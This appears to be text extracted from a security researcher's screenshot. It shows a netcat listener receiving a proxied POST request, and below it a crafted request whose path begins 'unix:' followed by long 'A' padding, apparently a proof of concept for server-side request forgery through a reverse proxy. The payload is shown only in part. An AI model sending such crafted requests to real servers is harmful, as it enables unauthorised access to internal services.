 # phith0n @ phstation in ~ [2:14:13]
$ nc -l -p 9999
POST / HTTP/1.1
Host: 192.168.1.162:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 192.168.1.142
X-Forwarded-Host: tomcat
X-Forwarded-Server: tomcat
Content-Length: 8
Connection: Keep-Alive
datadata
Request
Pretty Raw \n Actions
1 POST /?
unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
离别歌@leavesongs.com